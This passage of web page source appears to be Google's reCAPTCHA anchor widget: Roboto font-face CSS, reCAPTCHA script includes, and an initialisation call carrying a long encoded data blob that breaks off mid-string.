  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6Do6Li6zIDGHSJ2A0ZUPdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6Do6Li6zIDGHSJ2A0ZUPdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6Do6Li6zIDGHSJ2A0ZUPdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/PWnDtsO5w7pOF1NnGMKpw6dtEMK+w75dLWZwKTLDlVIARcOlwotxwpLCr3TCtsODwpFcdsK4b153M14Ewo/DvMOffcKKw5HDjB9vVWDCu1Mewp9Qw6HClW9kUAhjwrzCgDsSVUYlAcODJ8Onw5kEw47DhgjDjlxVw7/Djw83w4XCjTsEPcOvwr9Cw4DDv8Okw5zCosKHD8Oqw4fDq2kfw5Fnw5B8DsKhHsKAwpAUdMOTwoozwpQBSMOGw7w4Fz3DqcOOwp8Bw4wiTMKcC8OIwrrCq8OIWR1fWD/CuTzCjTbDnMK1SMO9wp7Ci8OfBAImJw/CnycIFzZGMsKAw5sUwqQnRVQ0JsOCwrsoR8Ozwq5dXsOqw7knw6nCgy7ChBpeGMKYwpLCs8Kdw47DucOsw6/[base64]/CgcOoDsKvY8KzwpDCoz7CjsKsdMKaOFY1w6DDv8Kyw44SOcK6w4fCtSvDlsKWM8Kkw4psw73CoMOmwrzClSI2w5Qow6XDucO6NMKPw6zCv8Kuf8O1KAJcw6ZZwpxVwq/DiDTCjcOGNz0pw4LDmcKqcAoLw4DCssOfw4AqwqfDucOGw4zDpU16e2rClBcAwoTDlMOiEQzCpcOORcKRNsOmwrrDphF3wrjCrmY2HX/Dk8O0eUdpdR94wrNBw5NPGsKWesKFZTsIKjDDqMKGcC0zwoE8w5F0HMO+UEM8wrTDhzxAw6nCq2JUwo/CgMKTZClcT2ciJR0VwojDkMO+wrZkwrLDiUbDvMKiJMKXJ1PDj8KORcKqwobCiBbCv8OKQ8K7TH/CqTTDusOsJAjCmjvDs8KdRcKtJ3Y/flZ1NmnCgMKrw5UwwqV2LhFrw5vCgcKKw4bDicKaw4PCghIjOcOBBhfDgAZiw7vCgcOPcsO5wqfDqS7DpcKRwqRANcKlwqfDksOdeSgtUcKUw6/CsFMYbXFqw4zDgsK2w6cIcTjCocKvw6nDhcKMwrXCijw8w6tow5DDpwzDvMOuWG9FFH8Fw6tgVcKvw5tMRGzDo8Kew5/CiXsNJMKBGcKpw7oiw4xHLcKfPGjDvQRKV8Ofw5Jzwr0+XFFOwqccV0PCogrDkcK3w5pOF8KgKXHDvsOHw4PCkS7Cm8OSwoXCgsOfS8ODE3/CsMO+w7bCpyErTEnDml7DoBPDs8KERlkmfcOJF8OZGlsKJ2gJw5pLQz/Dm1RNLFV4C8OscB7CkcOuwrHDuS0XCcOIGA/CiyLDssKJOUBVwpZBJn/[base64]/Oh9ow6nCusOeFmLCq2cEe8ONLMKyIsKgcsOMwo4qwoLCiCIcLV/DqEzDgE/Csl1kfMKOw7hCL8O/[base64]/Dt0k5P8KGw6XDqncSwo7CoMOEVcKBEVnCiRzCjwDCrMKRQ2PDjMOyeMOsw7REUy4OVVLDucOVX23CiU0hfwUafg/CinfDhsOyOcKiAMOQZkPDs2vClmLCtERhwpcjQcO7QcOUwq7Dj1oUUH7CpsKvLwhYw6lwwpQDw4g9ZgIzwrIrF23CsjXCg3tbwpTCm8KVwpJawqDDhMKgYk01U8K/[base64]/[base64]/Cn8OZNMOGw4rCozDDrcOUw45mwqM1wqRKIsOfdTnDscK8wqDCh8OjwqtBw68IB0DCoWE3WsOPw67CsGXDm8KYScO6ZcKtwol5w6/DtV7DnEp2X8K0ecOpImVRRcKeUcO2wqAZHMKXdlnDlsKlw6HDkcK8SzrDhGEOY8KBCh3DvsO7w5Akw5h5PxUtHsK7KcKfwrzCvMOCw6HCksKnw4nChUrCtsKkw5RCQzfClkTCrMOnT8OIw6PCll1Gw6nCsDQgwpzDnn7DkyUhAsOjwq0mw4R/w4fCn8OXw4zCv21SVH3DpMKkVxpuIcK2wrQiSl/DicOkwqbCv0YXw4USPnQdwodYwqLCucKlwpk7wqDCvcODwplpwrYcw6IfI1zDiEpjPhkZw6sgVl8pBMKTwp/Dlg1fRl4Vwo/DvsKlBwIqHn4hwprDh8Kfw7TCg8KKwrUUw57DlMObwrN8ZcKBwpvDjsKDwqvCgnotw53ChsKuQsOiGcOFw6LCpsOUW8OMLwIlXEnDnxYywrEXw53DpA7DoD3Cm8KJw6rCvXTCssOJUgvCqRN8wqh8LsO2FwfDoFTCpygUI8OMIgDCgilBw4/CjQo0w57CvinDoHNKwqJfVjQcwoYWwoQqW2rDhCBpZ8O/w6wTwrvDm8OyX8O3c8Krwp3DscKcXWBNwr/DpsKCw7ZFw4DCg3PDkMO2w7pIwrx7w47DisO7w588VkDCq3s+wrsKw6HDrMOiwpY8A11HwqFEw7TCuyjCt8Otw70+woBJwpgfcsOTwrTCqQhdwoU4IV4Tw5/CuWDCqxMow548w5rDm0bCrh/Dg8Orw7BaIMOPw6nCrzJzOsOFw6QLw7hoDMKIScK3wqZOfiExwrUZwoAOFi54w7Mlw5FRwroLw5YULBkmbRdow68gPRdqGMO8FmXDnwRuB0FYw7BCbcKkY3/DomnDmGxpaEfCmsKEwrQ/VmjCj3/Dm3XDrMOKOcOnC8OHwoJ9JMKlTsKlw4cLwq7DpiNnwoQjH8Ojwp7DncKDc8O1ZMOxQRDCoMKNRsOpw4g/w6NcJVEyd8K6wpXChWrDt27Ds0zDlsOewodLwqx8wqrCrmR5IHlRw6RpWTjCsSdAQB3ClwjCv3NmBxATC1DCosO+LcOwdMKhw6HCviHDocK3D8OYw69lU8OkTHPDosK7J0tnNMOINmzDjsOAcQTCjsKlw4nDg8OEO8KBbMOYWFNOCS/DusKrIwXCh8Kfw6fDmsObXyPDvhwWCsKGDEPCo8O8w6sKNMOVw4R4EcKNMsO2w7jDtsKQw7/CtMObw6BZM8KewoAXdjICwovDssKHLRNFUSxowoUkw6BsfsKtW8K4w5ZmMMKbwq1vw794wonDojstw5Ndw6kVFF8TwqbCjktXScOxw7RXw7cTw7d5N8Ofw7DDuMKAw50UV8OMNFHDoirDtcODwqjDq03CgGfDuMKIw6bCkRvDvD/Dpi7DgMKnwr7CucOtDMKtw7kBG8OOTMK4PMOOJsKIw5w0w7cGw5DDpMKYwoJtO8Ktw7rDmBlKecKXw5N9wo0zw5lLwq9McMKeVcOFA8OPciEsUDNEVBjDkz/Dm8KXKMOAwoBcdwooIMOdwq3DrTfDmgRIBMKkw5DCuMOTw4fDtcKkK8O4w4rDnCbCv8O/woXDrnQWesOFwopfwqU9wqBUwpYSwqxQwpB8Gm9GGcKMZcOCw65QRMKswqfDrsKRw4bDucK3P8KuDzLDnMK0WwdfB8O4USbDg8K7Z8OJOCB+FMOmF2EHwpzDjSIBdsKmw5YUw5DCpMKXwqjCr8K4w6nCmj/CvgbDisKNGXUAexZ/w4zDjFLCiHHDrX3Ds8KBwodAwqwdw6JoRHJoehbCnHkvwr48w7dcw4TDkwbDkzPDqsK1E1dgw5vDusOGw6/[base64]/CsMK0w4XClFLDsWw1aR15K8KtwrBcwq/DjsKfwo7Dl0TCiwkmwpU4KcKgw7/CnMKhw7rCkkYtw4dYJMOOwpTCmcOkKHkHwoMxDMOtJcKww7ILOBzDhGNOw67Cm8KuIH0XU3rCiMKoIMO5wrLDvcOjF8Kew50qG8OmVBzDqHzDkMKJVsOkw7fDksKdwo5GGT4rw4RVcDrDkMOZwr59OyTCuUnCj8KiwoV8Rh4tw7PCkVsPwqo4GA/Dg8Oyw4bCnmZyw69gwpXDpm7CriFawqHCmCjDg8KiwqECF8KYw77DnCDCjEnDscKMwoYMakMsw7MCwpgSccO8FMOUwrnCsl7Cjn/ChcKwSjheSMKuwq/[base64]/CuxrCusK0PsKpO8OjwqsfwqMLCTlEdnXDjMO7VhPDvMOwwqzCqsKzJ0cLF8K8w7Urw5HCuQRxOBxrwpBqw4soC0p+WsO7w7FHTl7CtxvCtx5Bwp3DocORw68Iw5XDoQ1Rw4LCqcKjfcOSKW8gDlACw5rDjjjDu1pMVTXDncOrTsKew6UMw6RXIsOMwr/DkQHDuTFTw6YUWcOtcsKzw67Cj38Awolefk7DtcOww7LDvW3DncOqwoB9wr0JCX/Dl2wvX3bCvFfDp8K8K8ONDcK2wrzCusKtwrEtbMONwqNVJWTDnsKlHi/[base64]/Ds8OjwpUkcAfCsMO0QEpfwowIUMOvw7EzworCqyzCkE7Cqh7DmcKsEsKDwrvCqgTDjcKPwpTDp1hnK8K6GsK5woPDsVDDtMKDScKgw5XDisKVCkJ5wrzCsnrDrjrCrmh/c8OGdDFdHMKuw4XCh8Kme0vDuRjCjnXCtMK+w6Mrwq4yZ8O+w5nDssOOw7oYwoBxGsOAKFpWwrYuemPDjMOWSsOHw5LCkGNVPQbDj1fDs8KUw4PCm8OKwpXDqTUCw4/DlXzCpcOBw5w9wo7CpyNgdMKFSMOtw5rCosO8ciDCsWoLw43CgcONw7kfw63Dn1XDucKuXiEYIhMGUzUlasKdw5jCrW9HaMOnw5IrAcKdXhLCr8OdwojCm8OKwrAZGlcMNFkPez1sdcOAw5IvCxzDl8OMMcOxw6ktJn/[base64]/CmMO8J04wccOTwokOwqZGwprDicKmZCXDmQEpRsOPA2bCvcOcKhzCpMO9M8K3w4Vww5jDhx/DsmrCnwDCoifCmmHDnsKhKQI2wpUpwrNCP8OFTsOXOH5SKk7DmDnDkxbCk1PDokTClcKawrV6w6TCqMKzMw/CuzTCm8ODBm7CphnCq8Osw7NAHsKHPRIKwpnCnjrDjB7CvsO2acKlwqrDuAwXTmXCuBDDhHzChnYAY23CtsOowp0aw6/DocK2IQLCvDoAbmvDjsKLwrHDqVbDp8O6ERDDhcODA3BHw6ZPw5rDjMOMbkbCjsO2GgscccK9OgHDsArDrsKuO3zCtS5rFsOMwqjCuMKgKcO/[base64]/DksK+KApYYMOWw5nDkMKxw6jCqx7CtsOZBFDChcKqw4kWwrnCpU3Cn8OZc8O8w4Yje1MzwqPCoDtKQDTDiAkbTRkow6RDw4nDhMOBw40kSSQbFTgmworDh0/[base64]/CqVjDjsKiCcOOMkTDpwDCmsOnw7zCixBtSMO8wp1zHHhMIm/CsGxibcKdw5kAw4EWb1TCilrClEQAwrpQw7/DssOLwqTDgcOuMyJBwo08eMKbbFURFgHCi2VFXiR4wroITFlhWVR+TVRmWSgbw5dFD1HCvcO5CcOawr3DjVPDjMOcOcK7dFtiw43DlMKjTApTwp8wasK+w63CqiXDrcKhLiTCisKRw77DisOZw7k0w4HDmsOwU20aw7/ClmrCugbCo3g7Tjoebhg0wqTChsO4wqcTw6zCtsKFcFXDjcKRXRnClxTDiCzDmxhXw4USw4fCqjJHwpTCqxNIIwnCujASGHjDqgx8w7vCu8OhTcOYwozCmsOmAcKcJ8Knw5xXw7VqwpPCgmbCjAgowonCnCwfwpbCqTTDpcORO8OxQlt1B8OGAiUawq/CucOWwqd/SsKwRELCsyLDth3CgcKSCSpdaMObw6PDnR7CpMO3wojChERvcHHDkcO6w6zClcOpwqPCpRF2wpLDl8O1w7JGw7swwpwjMHkYw6nCksKlLAbDo8OcWwrDjUfDr8OAOE5ewroFwpBxw6hlw5HDnTwKw5JaIMOcw605wqHDtVpAZcOyw6HCucOABcO/fhl1bS8kcDfCmsOyQ8O0SsOzw5g3dsOECcOybcKeSMOQwq/DpA/CmUVhSBzCosKeehjDv8OAwobCrMOaWirDrsOTYjcBQ03DijdewqDDqcO1Y8KEdcOew4XDhy/[base64]/[base64]/CiFXDvR5QFsKCQFDDrMKFw5dMLQtTw4TCoMKMYGnCinh5wrHCjBVGbsKSSMOJw4pswqJRVy4+w5TCoQ3CpsK+B2YkUB5ECmbCrMO7e2fDnD/CqRw+Y8Oow5vDnsO2Jxp7wpIowqDCrj48f1zDrSYawoQnwoJmclQ8N8OzwozCgsKXwpMjw73DqsKJdBXCv8OiwrRrwprCjFzCpsOsFlzCs8K5w7pxwqIdwovCqcOuwoAVw7TChm3Du8ONwolPb0bCv8KXYHDDrH4oUm/[base64]/DgsOLw6Qbw4Zxw4U9EzDCssKoM8KHEcOVA3nDgljDlsKKw4/DtlQwwplFw7XDj8OLwoBDwoXCt8KqYMKtf8KBMcKOT3HDulp5wpfDu0VkfxHCkcOpcFpbAcOhL8KVw4t0B1PDs8KsA8O/USzCn1/[base64]/CoMOlJsKsMHbCpsKvwrQnwoJqwrHDhsOAwqLCuy4Ew4twwogjdMKPN8OIWBEZJcK3w63ChCVxVn/DpsOzLTV9J8KBbBEswoZuWUfDvcKsLsK9Q33Dom/CqlM6K8OcwoU6ChMBC0/CocO8HGzCs8O7wrlHIcKmwo3Dt8KMVsOLfcKxwqfCtMKEwpjCmTJ0w7fCusKYR8Kbd8OxecKHDkrCu0nCscOjOcOPIDgjw4RDwrbCuG7DnHIIIMKUTX3CjXApwqAuL17DozvCiVvClUfDmMOOw7PDmcOHwqHCoC7DuW3DhMOrwotmPcK6w7Nuw6/CkW9rwqpsKQ7DpGLDqsKBwog7LFnDs3fDtcK8ElPDvn1DD0V/w5QjDcKwwr7CqMOiRcOZF35DPA0Vwrtmw4DCl8OdPGBWVcKWw58zw6ADc2MbXC3DnMKQSS1LdBrCncOMw4LDl1PCtcO+Yj0fPhLCt8OZEAXCo8OYw7HDkwrDjQk0csKGw7htw5bDiQkKwonDp3lBLsOIw5dSwqdlw7FmMcK/bMKOCMONS8K5wrgmwpMuw6ksX8O8FsOKIcOjw6XCqcKFwrPDsEdXw4nCoBgvXMOLecKaOMKpCcOKVmlJccOnw7TDo8Obwo7CgcOAa1tIUsKyAHZVwrXCpcKKwqnCm8O/W8O/LlxPSih0Qz5YCsOLTsKXwpfDg8KOwo0gw6/CnMK+w7BAZcOSTMOJVcOTw44Uw4bCi8OjwqTDj8OiwrgYKEzCo0/DhcOeSmHChMK6w4nCkDPDoFPClcK/wr5hAMO9A8Kiw6nCnQrCshBvwq3ChsKhT8OAw7LDhsOzw4JkIsOPw5zDkcOmCcKSw4VYZsORLSPDq8K5wpDDhn0vwqbDtsKFdRjCrFHDp8OEw6c1wpQOCMKjw6hnQsKqcTTClsKBF0jDrTfDmF5BYsKbNRTDp3/DtC3Ck3DDhF3Cp35QVsKRZsOHwovDpMK2w57DmgXDpl7DvU3CmMK7w4FaGTvDkBbCtD3Ck8KKPsOWw6VqwoQwV8KScWxRw5hYT0N1wqzCn8O8CcKnIjfDiEPCg8O2wqjCowhBwpLDsHTCrnMpGDnDtGknTzTDt8OmF8O+w4QXw4FDw7UAYR0bAE/DkMKow4XCgk5lw6TCshPDkTjDlcKCw6NLMCtzA8KJw4HDgcOSccOUw7oTwoAqwpQCLMKUw6k8w6o4wptvPMOnLDVPcsKmw6kPwoPDiMKBw6Vqw7vClxbDkljDp8KQAl85JMObRMKcB2Y3w5JMwpR9w7AzwpUvwqTClxfDtcOQDsK+woFDw63CnsK/bMKpw47DlxVwairDny3CqsOFAcKyP8KFOStlw4MFw5rDrnMFwq3DkFBRVMOdRXPCkcOMN8OWQVhXS8Okw7MwwqJgw5fDvA3DlARow4drQ1TCmsOCw7vDlcKpwqAbTyEaw7d3w4/DlcOrw4s2wrQVwqXCqn0Vw4hEw6hYw6kew499w6LCnsKQQmbCpXdOwr5ubDM8wp/CicOIBMK4cTnDtsKQWsKxwrDDh8O0A8Kdw6bCpsK/wpVIw50lLMKDw64Dwq8cLVBUd1BdBMKWeWbDu8Kib8OfacKEw7Yow6l3FiMoYMOywovDlSIOG8K8w77Ci8Oow7nDimUcwprCnVRjwp81w6R0w5/DjMOSwoAGWsKxGVI/Wj/[base64]/CpMKDDS7DgHLDlcKDw4lxwovDqVEtwrbCscKIOsK2aHQUSxcTwpttb8KewrTDlVZcLMKRwrssw7MpFHnClEFjJWY3NG/[base64]/WSgaw67Du8O6w7FJEMKhwo09w7nDgiNncMO2WQrDtsOEXQnDtGnCj0TCg8KowrrDo8KRMTzCqMOXGQgXwr8iCzZbw7UdVk/[base64]/CnjJPM8KZI0zDu8OjLjXDoMOtd8KcGgIcwrTDpsO8JGzCosO8QR7DnAFrw4BDwoZww4c3wpgnwo94XE7Dv1XDhMKUAys4Bx3DvsKYwpQzE3/ClcOnUi/CnBvDosKaBsKTIsKWBsOrwq1kwqrDpmrCqjLDtj4Lw6vCtsK2cSpvw4FSOsOIbsKTw4QpF8OuEmlw